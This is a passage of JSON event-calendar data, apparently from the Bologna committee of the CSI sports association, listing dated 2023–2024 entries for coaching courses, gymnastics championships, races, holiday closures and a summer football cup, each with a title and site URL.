7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2261-riunione-delle-societa-sportive-di-calcio-a-7"},{"date":"2023-10-18 00:00:00","type":"","title":"Corso per Istruttori di Nuoto","description":"","url":"\/formazione\/istruttori\/2265-corso-per-istruttori-di-nuoto-2"},{"date":"2023-11-05 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di Dodgeball","description":"","url":"\/formazione\/istruttori\/2267-corso-di-aggiornamento-per-allenatori-di-dodgeball"},{"date":"2023-10-17 00:00:00","type":"","title":"Riunione delle Societ\u00e0 Sportive di basket","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2269-riunione-delle-societa-sportive-di-basket"},{"date":"2023-10-28 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2271-corso-per-istruttori-di-artistica"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2271-corso-per-istruttori-di-artistica"},{"date":"2023-11-11 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2271-corso-per-istruttori-di-artistica"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2271-corso-per-istruttori-di-artistica"},{"date":"2023-10-28 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2272-corso-per-istruttori-di-ritmica"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2272-corso-per-istruttori-di-ritmica"},{"date":"2023-11-11 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2272-corso-per-istruttori-di-ritmica"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2272-corso-per-istruttori-di-ritmica"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2273-corso-per-istruttori-di-artistica-2"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2273-corso-per-istruttori-di-artistica-2"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2274-corso-per-istruttori-di-artistica-ritmica"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2274-corso-per-istruttori-di-artistica-ritmica"},{"date":"2023-10-28 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2275-corso-per-istruttori-di-ritmica-2"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2275-corso-per-istruttori-di-ritmica-2"},{"date":"2023-11-11 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2275-corso-per-istruttori-di-ritmica-2"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2275-corso-per-istruttori-di-ritmica-2"},{"date":"2023-10-28 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/2276-corso-per-istruttori-di-artistica-3"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/2276-corso-per-istruttori-di-artistica-3"},{"date":"2023-11-11 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/2276-corso-per-istruttori-di-artistica-3"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/2276-corso-per-istruttori-di-artistica-3"},{"date":"2023-10-30 00:00:00","type":"","title":"Chiusura Comitato per aggiornamento del personale","description":"","url":"\/notizie-dal-comitato\/2279-chiusura-comitato-per-aggiornamento-del-personale"},{"date":"2023-10-31 00:00:00","type":"","title":"Chiusura Comitato per aggiornamento del personale","description":"","url":"\/notizie-dal-comitato\/2279-chiusura-comitato-per-aggiornamento-del-personale"},{"date":"2023-11-01 00:00:00","type":"","title":"Bologna Cross Country: 1 novembre!","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2282-bologna-cross-country-1-novembre"},{"date":"2023-12-08 00:00:00","type":"","title":"8 dicembre 2023, Santa Messa a San Luca","description":"","url":"\/manifestazioni-eventi\/2297-8-dicembre-2023-santa-messa-a-san-luca"},{"date":"2023-12-04 00:00:00","type":"","title":"Supercoppa CSI di Calcio a 7, le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2298-supercoppa-csi-di-calcio-a-7-le-finali"},{"date":"2023-12-21 00:00:00","type":"","title":"MARATONA ACQUAGYM - edizione Natale","description":"","url":"\/dalle-nostre-societa\/2305-maratona-acquagym-edizione-natale"},{"date":"2023-12-15 00:00:00","type":"","title":"Torneo Merry Disc-Mas 2023","description":"","url":"\/attivita-sportive\/frisbeee\/frisbee\/2306-torneo-merry-disc-mas-2023"},{"date":"2023-12-10 00:00:00","type":"","title":"Primo concentramento di Minivolley CSI Bologna ","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2310-primo-concentramento-di-minivolley-csi-bologna"},{"date":"2023-12-11 00:00:00","type":"","title":"Sport sotto l'Albero: oggi al PalaDozza","description":"","url":"\/notizie-dal-comitato\/2311-sport-sotto-l-albero-oggi-al-paladozza"},{"date":"2023-12-18 00:00:00","type":"","title":"Corso per Istruttori di Acquagym a San Lazzaro","description":"","url":"\/formazione\/istruttori\/2312-corso-per-istruttori-di-acquagym-san-lazzaro"},{"date":"2023-12-21 00:00:00","type":"","title":"Corso per Istruttori di Acquagym a San Lazzaro","description":"","url":"\/formazione\/istruttori\/2312-corso-per-istruttori-di-acquagym-san-lazzaro"},{"date":"2023-12-16 00:00:00","type":"","title":"Festa in scuderia: il 16 dicembre al Paddock","description":"","url":"\/dalle-nostre-societa\/2314-festa-in-scuderia-il-16-dicembre-al-paddock"},{"date":"2023-12-16 00:00:00","type":"","title":"Memorial Angela e Valentino: 16 e 17 dicembre","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2315-memorial-angela-e-valentino-16-e-17-dicembre"},{"date":"2023-12-17 00:00:00","type":"","title":"Memorial Angela e Valentino: 16 e 17 dicembre","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2315-memorial-angela-e-valentino-16-e-17-dicembre"},{"date":"2024-01-08 00:00:00","type":"","title":"Nuovi orari della Segreteria del Comitato di Bologna","description":"","url":"\/notizie-dal-comitato\/2335-nuovi-orari-della-segreteria-del-comitato-di-bologna"},{"date":"2024-01-09 00:00:00","type":"","title":"Supercoppa CSI di Calcio a 5, la finale: 9 gennaio 2024","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2336-supercoppa-csi-di-calcio-a-7-le-finali-2"},{"date":"2024-01-05 00:00:00","type":"","title":"Tanti Auguri CSI! I nostri primi 80 Anni...","description":"","url":"\/fatti-persone\/2337-tanti-auguri-csi-i-nostri-primi-80-anni"},{"date":"2024-01-28 00:00:00","type":"","title":"Campionato Provinciale Ginnastica Artistica: TeamGym","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2341-campionato-provinciale-ginnastica-artistica-teamgym"},{"date":"2024-01-28 00:00:00","type":"","title":"Campionato Provinciale Ginnastica Artistica: Minitrampolino, Parallele, Ginnastica Insieme","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2342-campionato-provinciale-ginnastica-artistica-minitrampolino-parallele"},{"date":"2024-01-16 00:00:00","type":"","title":"Attenzione, da oggi in vigore il limite dei 30 km orari su molte strade urbane della citt\u00e0 di Bologna","description":"","url":"\/notizie-dal-comitato\/2343-attenzione-da-oggi-in-vigore-il-limite-dei-30-km-orari-su-molte-strade-urbane-della-citta-di-bologna"},{"date":"2024-01-31 00:00:00","type":"","title":"Corso di aggiornamento per Istruttori Nuoto","description":"","url":"\/formazione\/istruttori\/2345-corso-di-aggiornamento-per-istruttori-nuoto"},{"date":"2024-01-08 00:00:00","type":"","title":"Nuovi orari della Segreteria del Comitato di Bologna","description":"","url":"\/dalla-segreteria\/2350-nuovi-orari-della-segreteria-del-comitato-di-bologna-2"},{"date":"2024-01-26 00:00:00","type":"","title":"Dream Games: domani sera a Zone Plus la presentazione del libro di Alessandro Mamoli.","description":"","url":"\/dalle-nostre-societa\/2355-dream-games-domani-sera-a-zone-plus-la-presentazione-del-libro-di-alessandro-mamoli"},{"date":"2024-02-10 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica: 10 e 11 febbraio 2024","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2356-campionato-provinciale-di-ginnastica-ritmica-2024"},{"date":"2024-02-11 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica: 10 e 11 febbraio 2024","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2356-campionato-provinciale-di-ginnastica-ritmica-2024"},{"date":"2024-02-11 00:00:00","type":"","title":"Virtus Segafredo Bologna: biglietti under 18 a 1\u20ac!","description":"","url":"\/notizie-dal-comitato\/2362-virtus-segafredo-bologna-biglietti-under-18-a-1"},{"date":"2024-02-18 00:00:00","type":"","title":"Primo torneo di Frisbee ONE TRIBE: 18\/02\/2024","description":"","url":"\/manifestazioni-eventi\/2363-primo-torneo-di-frisbee-18-02-2024"},{"date":"2024-02-25 00:00:00","type":"","title":"2\u00b0 concentramento di Minivolley CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2364-primo-concentramento-di-minivolley-csi-bologna-2"},{"date":"2024-03-03 00:00:00","type":"","title":"Bologna Marathon - Domenica 3 Marzo 2024","description":"","url":"\/manifestazioni-eventi\/2365-bologna-marathon-domenica-3-marzo-2024"},{"date":"2024-05-19 00:00:00","type":"","title":"Bologna Marathon in Trail: 43K - 30K - 15K - 6K","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2366-bologna-marathon-in-trail-43k-30k-15k-6k"},{"date":"2024-03-09 00:00:00","type":"","title":"Campionato Provinciale Ginnastica Artistica: 9 e 10 Marzo 2024","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2368-campionato-provinciale-ginnastica-artistica-9-e-10-marzo-2024"},{"date":"2024-03-10 00:00:00","type":"","title":"Campionato Provinciale Ginnastica Artistica: 9 e 10 Marzo 2024","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2368-campionato-provinciale-ginnastica-artistica-9-e-10-marzo-2024"},{"date":"2024-03-03 00:00:00","type":"","title":"Tigot\u00e0 Kids Marathon: sabato 2 marzo in Piazza Maggiore","description":"","url":"\/manifestazioni-eventi\/2370-tigota-kids-marathon-sabato-2-marzo-in-piazza-maggiore"},{"date":"2024-02-23 00:00:00","type":"","title":"Liberamente: salone del tempo libero, del divertimento e della vita all\u2019aria aperta","description":"","url":"\/manifestazioni-eventi\/2377-liberamente-salone-del-tempo-libero-del-divertimento-e-della-vita-all-aria-aperta"},{"date":"2024-02-24 00:00:00","type":"","title":"Liberamente: salone del tempo libero, del divertimento e della vita all\u2019aria aperta","description":"","url":"\/manifestazioni-eventi\/2377-liberamente-salone-del-tempo-libero-del-divertimento-e-della-vita-all-aria-aperta"},{"date":"2024-02-25 00:00:00","type":"","title":"Liberamente: salone del tempo libero, del divertimento e della vita all\u2019aria aperta","description":"","url":"\/manifestazioni-eventi\/2377-liberamente-salone-del-tempo-libero-del-divertimento-e-della-vita-all-aria-aperta"},{"date":"2024-02-23 00:00:00","type":"","title":"LIBERAMENTE: il programma delle attivit\u00e0","description":"","url":"\/manifestazioni-eventi\/2379-liberamente-il-programma-del-csi-bologna"},{"date":"2024-02-24 00:00:00","type":"","title":"LIBERAMENTE: il programma delle attivit\u00e0","description":"","url":"\/manifestazioni-eventi\/2379-liberamente-il-programma-del-csi-bologna"},{"date":"2024-02-25 00:00:00","type":"","title":"LIBERAMENTE: il programma delle attivit\u00e0","description":"","url":"\/manifestazioni-eventi\/2379-liberamente-il-programma-del-csi-bologna"},{"date":"2024-03-10 00:00:00","type":"","title":"Pieve di Cento, la Maratonina 2024","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2383-pieve-di-cento-la-maratonina-2024"},{"date":"2024-03-23 00:00:00","type":"","title":"Bologna Cross 2024: Campionato Provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2384-bologna-cross-2024-campionato-provinciale-di-corsa-campestre"},{"date":"2024-09-28 00:00:00","type":"","title":"Bologna Cross 2024: Campionato Provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2384-bologna-cross-2024-campionato-provinciale-di-corsa-campestre"},{"date":"2024-11-16 00:00:00","type":"","title":"Bologna Cross 2024: Campionato Provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2384-bologna-cross-2024-campionato-provinciale-di-corsa-campestre"},{"date":"2024-12-08 00:00:00","type":"","title":"Bologna Cross 2024: Campionato Provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2384-bologna-cross-2024-campionato-provinciale-di-corsa-campestre"},{"date":"2024-03-23 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di RUGBY al Tocco","description":"","url":"\/formazione\/istruttori\/2385-corso-di-aggiornamento-per-allenatori-di-rugby-al-tocco"},{"date":"2024-03-11 00:00:00","type":"","title":"Bologna, 11 marzo: tornano gli Harlem Globetrotters","description":"","url":"\/manifestazioni-eventi\/2386-bologna-11-marzo-tornano-gli-harlem-globetrotters"},{"date":"2024-03-23 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di tutti gli sport","description":"","url":"\/formazione\/istruttori\/2387-corso-di-aggiornamento-per-allenatori-tutti-sport"},{"date":"2024-03-28 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/notizie-dal-comitato\/2391-feste-pasquali-dal-28-marzo-al-2-aprile-compresi"},{"date":"2024-03-29 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/notizie-dal-comitato\/2391-feste-pasquali-dal-28-marzo-al-2-aprile-compresi"},{"date":"2024-03-30 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/notizie-dal-comitato\/2391-feste-pasquali-dal-28-marzo-al-2-aprile-compresi"},{"date":"2024-03-31 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/notizie-dal-comitato\/2391-feste-pasquali-dal-28-marzo-al-2-aprile-compresi"},{"date":"2024-04-01 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/notizie-dal-comitato\/2391-feste-pasquali-dal-28-marzo-al-2-aprile-compresi"},{"date":"2024-03-28 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/dalla-segreteria\/2395-feste-pasquali-dal-28-marzo-2-aprile-compresi-2"},{"date":"2024-03-29 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/dalla-segreteria\/2395-feste-pasquali-dal-28-marzo-2-aprile-compresi-2"},{"date":"2024-03-30 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/dalla-segreteria\/2395-feste-pasquali-dal-28-marzo-2-aprile-compresi-2"},{"date":"2024-03-31 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/dalla-segreteria\/2395-feste-pasquali-dal-28-marzo-2-aprile-compresi-2"},{"date":"2024-04-01 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/dalla-segreteria\/2395-feste-pasquali-dal-28-marzo-2-aprile-compresi-2"},{"date":"2024-03-21 00:00:00","type":"","title":"La Pallacanestro Csi Bologna al Memorial Renato Palumbi","description":"","url":"\/notizie-dal-comitato\/2396-la-pallacanestro-csi-bologna-al-memorial-renato-palumbi"},{"date":"2024-03-22 00:00:00","type":"","title":"La Pallacanestro Csi Bologna al Memorial Renato Palumbi","description":"","url":"\/notizie-dal-comitato\/2396-la-pallacanestro-csi-bologna-al-memorial-renato-palumbi"},{"date":"2024-03-23 00:00:00","type":"","title":"La Pallacanestro Csi Bologna al Memorial Renato Palumbi","description":"","url":"\/notizie-dal-comitato\/2396-la-pallacanestro-csi-bologna-al-memorial-renato-palumbi"},{"date":"2024-03-24 00:00:00","type":"","title":"La Pallacanestro Csi Bologna al Memorial Renato Palumbi","description":"","url":"\/notizie-dal-comitato\/2396-la-pallacanestro-csi-bologna-al-memorial-renato-palumbi"},{"date":"2024-04-12 00:00:00","type":"","title":"Corso per Tecnici di Equitazione: qualifica di primo livello","description":"","url":"\/formazione\/istruttori\/2400-corso-per-tecnici-di-equitazione"},{"date":"2024-04-13 00:00:00","type":"","title":"Corso per Tecnici di Equitazione: qualifica di primo livello","description":"","url":"\/formazione\/istruttori\/2400-corso-per-tecnici-di-equitazione"},{"date":"2024-04-14 00:00:00","type":"","title":"Corso per Tecnici di Equitazione: qualifica di primo livello","description":"","url":"\/formazione\/istruttori\/2400-corso-per-tecnici-di-equitazione"},{"date":"2024-04-13 00:00:00","type":"","title":"Campionati Provinciali Giovanili di Staffette: 13\/04 - Centro Sportivo \"Carbonchi\"","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2401-campionati-provinciali-giovanili-di-staffette-13-04-centro-sportivo-carbonchi"},{"date":"2024-04-14 00:00:00","type":"","title":"Corso per Tecnici di Equitazione: aggiornamento","description":"","url":"\/formazione\/istruttori\/2405-corso-per-tecnici-di-equitazione-aggiornamento"},{"date":"2024-04-21 00:00:00","type":"","title":"3\u00b0 concentramento di Minivolley CSI Bologna a Loiano","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2406-primo-concentramento-di-minivolley-csi-bologna-loiano"},{"date":"2024-04-07 00:00:00","type":"","title":"Junior TIM Cup: la finale interregionale","description":"","url":"\/notizie-dal-comitato\/2411-junior-tim-cup-la-finale-interregionale"},{"date":"2024-04-11 00:00:00","type":"","title":"Corso per OPERATORI LUDICI: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2412-corso-per-operatori-ludici-aperte-le-iscrizioni"},{"date":"2024-04-18 00:00:00","type":"","title":"Corso per OPERATORI LUDICI: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2412-corso-per-operatori-ludici-aperte-le-iscrizioni"},{"date":"2024-05-09 00:00:00","type":"","title":"Corso per OPERATORI LUDICI: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2412-corso-per-operatori-ludici-aperte-le-iscrizioni"},{"date":"2024-05-02 00:00:00","type":"","title":"Corso per OPERATORI LUDICI: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2412-corso-per-operatori-ludici-aperte-le-iscrizioni"},{"date":"2024-04-08 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-09 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-10 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-11 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-12 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-15 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-16 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-17 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-18 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-19 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-25 00:00:00","type":"","title":"Festa della Liberazione 2024","description":"","url":"\/notizie-dal-comitato\/2422-festa-della-liberazione-2024-csi-bologna"},{"date":"2024-05-05 00:00:00","type":"","title":"Run for Mary: la 5\u00b0 edizione domenica 5 maggio","description":"","url":"\/notizie-dal-comitato\/2424-run-for-mary-la-5-edizione-domenica-5-maggio"},{"date":"2024-05-01 00:00:00","type":"","title":"1\u00b0 Maggio, Festa dei Lavoratori","description":"","url":"\/notizie-dal-comitato\/2427-1-maggio-festa-dei-lavoratori"},{"date":"2024-05-11 00:00:00","type":"","title":"Un Sabato di Sport in Rosa: 11 maggio","description":"","url":"\/manifestazioni-eventi\/2430-un-sabato-di-sport-in-rosa-11-maggio"},{"date":"2024-05-07 00:00:00","type":"","title":"STEPOUT PODCAST dal vivo a ZonePlus","description":"","url":"\/dalle-nostre-societa\/2432-stepout-podcast-dal-vivo-a-zoneplus"},{"date":"2024-05-11 00:00:00","type":"","title":"Miniolimpiadi 2024: 11 maggio a Villa Pallavicini","description":"","url":"\/manifestazioni-eventi\/2433-miniolimpiadi-2024-11-maggio-a-villa-pallavicini"},{"date":"2024-05-18 00:00:00","type":"","title":"Centri Estivi 2024: la formazione in presenza","description":"","url":"\/formazione\/istruttori\/2434-centri-estivi-2024-la-formazione-in-presenza"},{"date":"2024-06-08 00:00:00","type":"","title":"Centri Estivi 2024: la formazione in presenza","description":"","url":"\/formazione\/istruttori\/2434-centri-estivi-2024-la-formazione-in-presenza"},{"date":"2024-05-18 00:00:00","type":"","title":"Molinella, torna il Calcio alla Luna","description":"","url":"\/dalle-nostre-societa\/2435-molinella-torna-il-calcio-alla-luna"},{"date":"2024-05-19 00:00:00","type":"","title":"Bologna Marathon in Trail","description":"","url":"\/manifestazioni-eventi\/2438-bologna-marathon-in-trail"},{"date":"2024-06-10 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-11 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-12 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-13 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-14 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-15 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-16 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-17 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-18 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-19 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-20 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-21 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-22 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-23 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-24 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-25 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-26 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-27 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-28 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-29 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-30 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-01 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-02 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-03 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-04 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-05 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-06 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-07 00:00:00","type":"","title":"Coppa CSI 